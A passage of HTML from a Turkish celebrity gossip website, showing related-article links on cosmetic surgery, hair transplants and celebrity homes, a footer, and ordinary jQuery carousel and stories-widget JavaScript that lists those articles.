						<div class="kpTitle">Estetik mi Doğal Yaşlanma mı? Aynı Yaştaki İki Ünlünün Şaşırtan Farkı (2025-2026 Analizi)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-yazlik-tercihine-gore-fiyat/">
						<div class="kpImg"><img width="1110" height="740" src="https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp 1110w, https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a-300x200.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a-1024x683.webp 1024w, https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a-768x512.webp 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></div>
						<div class="kpTitle">Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/tup-mide-mi-diyet-mi/">
						<div class="kpImg"><img width="900" height="400" src="https://magazinpark.com/wp-content/uploads/2026/01/beslenme2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tüp Mide mi, Diyet mi? Hangi Ünlü Hangi Yöntemle Zayıfladı? (Karşılaştırmalı Analiz)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/beslenme2.webp 900w, https://magazinpark.com/wp-content/uploads/2026/01/beslenme2-300x133.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/beslenme2-768x341.webp 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></div>
						<div class="kpTitle">Tüp Mide mi, Diyet mi? Hangi Ünlü Hangi Yöntemle Zayıfladı? (Karşılaştırmalı Analiz)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/mavi-tik-nasil-alinir-onayli-hesap/">
						<div class="kpImg"><img width="1277" height="716" src="https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg 1277w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--300x168.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--1024x574.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--768x431.jpg 768w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--554x310.jpg 554w" sizes="auto, (max-width: 1277px) 100vw, 1277px" /></div>
						<div class="kpTitle">Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/beyazlarini-kapatan-unlu-erkekler/">
						<div class="kpImg"><img width="728" height="410" src="https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg 728w, https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez-300x169.jpg 300w" sizes="auto, (max-width: 728px) 100vw, 728px" /></div>
						<div class="kpTitle">Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/erkek-unlulerin-cilt-bakim-sirlari/">
						<div class="kpImg"><img width="864" height="486" src="https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Erkek Ünlülerin Cilt Bakım Sırları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg 864w, https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e-768x432.jpg 768w" sizes="auto, (max-width: 864px) 100vw, 864px" /></div>
						<div class="kpTitle">Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/sakal-ekimi-yaptiran-turk-unluler-kose-olan/">
						<div class="kpImg"><img width="620" height="350" src="https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sakal Ekimi Yaptıran Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp 620w, https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767-300x169.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767-554x314.webp 554w" sizes="auto, (max-width: 620px) 100vw, 620px" /></div>
						<div class="kpTitle">Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unluler-akilli-kilit-sistemleri/">
						<div class="kpImg"><img width="847" height="350" src="https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp 847w, https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri-300x124.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri-768x317.webp 768w" sizes="auto, (max-width: 847px) 100vw, 847px" /></div>
						<div class="kpTitle">Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/hirsizlara-karsi-korunan-unlu-evleri-guvenlik/">
						<div class="kpImg"><img width="1024" height="585" src="https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp 1024w, https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1-300x171.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1-768x439.webp 768w, https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1-614x350.webp 614w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div>
						<div class="kpTitle">Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-sac-ekim-merkezleri/">
						<div class="kpImg"><img width="750" height="422" src="https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp 750w, https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7-300x169.webp 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div>
						<div class="kpTitle">Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/estetik-mi-dogal-yaslanma-mi-ayni-yastaki-iki-unlunun-sasirtan-farki-2025-2026-analizi/">
						<div class="kpImg"><img width="1200" height="800" src="https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Estetik mi Doğal Yaşlanma mı? Aynı Yaştaki İki Ünlünün Şaşırtan Farkı (2025-2026 Analizi)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp.webp 1200w, https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp-300x200.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp-1024x683.webp 1024w, https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Estetik mi Doğal Yaşlanma mı? Aynı Yaştaki İki Ünlünün Şaşırtan Farkı (2025-2026 Analizi)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-yazlik-tercihine-gore-fiyat/">
						<div class="kpImg"><img width="1110" height="740" src="https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp 1110w, https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a-300x200.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a-1024x683.webp 1024w, https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a-768x512.webp 768w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></div>
						<div class="kpTitle">Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/tup-mide-mi-diyet-mi/">
						<div class="kpImg"><img width="900" height="400" src="https://magazinpark.com/wp-content/uploads/2026/01/beslenme2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tüp Mide mi, Diyet mi? Hangi Ünlü Hangi Yöntemle Zayıfladı? (Karşılaştırmalı Analiz)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/beslenme2.webp 900w, https://magazinpark.com/wp-content/uploads/2026/01/beslenme2-300x133.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/beslenme2-768x341.webp 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></div>
						<div class="kpTitle">Tüp Mide mi, Diyet mi? Hangi Ünlü Hangi Yöntemle Zayıfladı? (Karşılaştırmalı Analiz)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/mavi-tik-nasil-alinir-onayli-hesap/">
						<div class="kpImg"><img width="1277" height="716" src="https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg 1277w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--300x168.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--1024x574.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--768x431.jpg 768w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--554x310.jpg 554w" sizes="auto, (max-width: 1277px) 100vw, 1277px" /></div>
						<div class="kpTitle">Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?</div>
					</a> 
				</li>
			
							
				
              </ul>
            </div>
          </div>
		  
		  
        </div>
		
         
       
      </div>
    </div>
  </div>

				

<div class="footer">
    <div class="fSocial">
      <div class="container">
	          <div class="fcTitle"><strong>Bizi Takip Edin</strong></div>
		        <ul>

		  					  
		  
		            <li><a rel="nofollow" target="_BLANK" href="twitter.com/magazinparkcomm" class="tw"><i></i>TWITTER</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="google.com/magazinparkcom" class="gp"><i></i>GOOGLE+</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="yt"><i></i>YOUTUBE</a></li>
		  
		  
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="ilt"><i></i>İLETİŞİM</a></li>
		  
        </ul>
      </div>
    </div>
    <div class="footerMenu">
      <div class="container">
         <ul><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://magazinpark.com/kurumsal/">Kurumsal</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://magazinpark.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://magazinpark.com/telif-hakki/">Telif Hakkı</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
<li id="menu-item-17799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17799"><a target="_blank" href="https://provega.com.tr">Provega Bilişim</a></li>
<li id="menu-item-17800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17800"><a target="_blank" href="https://provegacloud.com">Provega Cloud</a></li>
<li id="menu-item-17802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17802"><a target="_blank" href="https://provega.com.tr/teknopark-proje-hazirlama-ar-ge-basarisina-giden-yol/">Teknopark Proje Hazırlama</a></li>
<li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"><a href="https://provega.com.tr/ar-ge-proje-yonetimi-yenilikci-fikirleri-basariya-donusturmenin-yolu/">Ar-Ge Proje Yönetimi</a></li>
<li id="menu-item-18036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"><a href="https://provega.com.tr/teknopark-portal-yonetimi-ar-ge-sureclerinde-dijital-donusumun-anahtari/">Teknopark Portal Yönetimi</a></li>
<li id="menu-item-18037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"><a href="https://provega.com.tr/teknopark-ar-ge-portal/">Teknopark Ar-Ge Portal</a></li>
<li id="menu-item-18082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18082"><a href="https://teknoturkiye.com.tr">Teknopark Türkiye</a></li>
<li id="menu-item-18101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18101"><a href="https://hotelcarmine.com">Kırıkkale Otelleri</a></li>
</ul>        <div class="copyright"><h6>Magazinpark.com | 2022. Her hakkımız saklıdır. </h6></div>
      </div>

    </div>
  </div>
</div>

<script src="https://magazinpark.com/wp-content/themes/birportal/js/zuck.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/sweetalert.js"></script>
 <script type="text/javascript">
 $(".slideButtons .prev").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".slideButtons .next").click(function(){
	 $(".mega-menu .owl-next").click();
 });
 
  $(".appsSLeftButton").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".appsSRightButton").click(function(){
	 $(".mega-menu .owl-next").click();
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: false,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:5,
	 margin:16

 });
 $('.appsSRightButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('next.owl.carousel');
 });
 $('.appsSLeftButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('prev.owl.carousel', [300]);
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: true,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:3,
	 margin: 19

 });
 $('.slideButtons .next').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('next.owl.carousel');
 });
 $('.slideButtons .prev').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('prev.owl.carousel', [300]);
 });

  var timestamp = function() {
	 var timeIndex = 0;
	 var shifts = [35, 60, 60 * 3, 60 * 60 * 2, 60 * 60 * 25, 60 * 60 * 24 * 4, 60 * 60 * 24 * 10];

	 var now = new Date();
	 var shift = shifts[timeIndex++] || 0;
	 var date = new Date(now - shift * 1000);

	 return date.getTime() / 1000;
 };

 var changeSkin = function(skin) {
	 location.href = location.href.split('#')[0].split('?')[0] + '?skin=' + skin;
 };

 var getCurrentSkin = function() {
	 var header = document.getElementById('bottomBar');
	 var skin = location.href.split('skin=')[1];

	 if (!skin) {
		 skin = 'Snapgram';
	 }

	 if (skin.indexOf('#') !== -1) {
		 skin = skin.split('#')[0];
	 }

	 var skins = {
		 Snapgram: {
			 avatars: true,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: true,
			 paginationArrows: false
		 },

		 VemDeZAP: {
			 avatars: false,
			 list: true,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 FaceSnap: {
			 avatars: true,
			 list: false,
			 autoFullScreen: true,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 Snapssenger: {
			 avatars: false,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: false
		 }
	 };

	 var el = document.querySelectorAll('#skin option');
	 var total = el.length;
	 for (var i = 0; i < total; i++) {
		 var what = skin == el[i].value ? true : false;

		 if (what) {
			 el[i].setAttribute('selected', 'selected');

			 header.innerHTML = skin;
			 header.className = skin;
		 } else {
			 el[i].removeAttribute('selected');
		 }
	 }

	 return {
		 name: skin,
		 params: skins[skin]
	 };
 };
 var currentSkin = getCurrentSkin();
 var stories = new Zuck('stories', {
	 backNative: true,
	 previousTap: true,
	 skin: currentSkin['name'],
	 autoFullScreen: currentSkin['params']['autoFullScreen'],
	 avatars: currentSkin['params']['avatars'],
	 paginationArrows: currentSkin['params']['paginationArrows'],
	 list: currentSkin['params']['list'],
	 cubeEffect: currentSkin['params']['cubeEffect'],
	 localStorage: true,
	 stories: [
                 {
             id: '18549',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg",
             name: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
                 type: "photo",
                 desc: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg",
                 link: "https://magazinpark.com/beyazlarini-kapatan-unlu-erkekler/",
                 linkText: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
                 time: "1769473500",
                 seen: false
             }]
         },
                {
             id: '18546',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg",
             name: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
                 type: "photo",
                 desc: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg",
                 link: "https://magazinpark.com/erkek-unlulerin-cilt-bakim-sirlari/",
                 linkText: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
                 time: "1769472300",
                 seen: false
             }]
         },
                {
             id: '18543',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp",
             name: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
                 type: "photo",
                 desc: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp",
                 link: "https://magazinpark.com/sakal-ekimi-yaptiran-turk-unluler-kose-olan/",
                 linkText: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
                 time: "1769472060",
                 seen: false
             }]
         },
                {
             id: '18540',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp",
             name: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
                 type: "photo",
                 desc: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp",
                 link: "https://magazinpark.com/unluler-akilli-kilit-sistemleri/",
                 linkText: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
                 time: "1769558160",
                 seen: false
             }]
         },
                {
             id: '18537',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp",
             name: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
                 type: "photo",
                 desc: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp",
                 link: "https://magazinpark.com/hirsizlara-karsi-korunan-unlu-evleri-guvenlik/",
                 linkText: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
                 time: "1769557920",
                 seen: false
             }]
         },
                {
             id: '18532',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp",
             name: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
                 type: "photo",
                 desc: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp",
                 link: "https://magazinpark.com/unlulerin-sac-ekim-merkezleri/",
                 linkText: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
                 time: "1769556600",
                 seen: false
             }]
         },
                {
             id: '18526',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp",
             name: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
                 type: "photo",
                 desc: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp",
                 link: "https://magazinpark.com/unlulerin-yazlik-tercihine-gore-fiyat/",
                 linkText: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
                 time: "1769556300",
                 seen: false
             }]
         },
                {
             id: '18518',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg",
             name: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
                 type: "photo",
                 desc: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg",
                 link: "https://magazinpark.com/mavi-tik-nasil-alinir-onayli-hesap/",
                 linkText: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
                 time: "1769555400",
                 seen: false
             }]
         },
                {
             id: '18505',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
             name: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 type: "photo",
                 desc: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
                 link: "https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/",
                 linkText: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 time: "1769534820",
                 seen: false
             }]
         },
                {
             id: '18502',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
             name: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
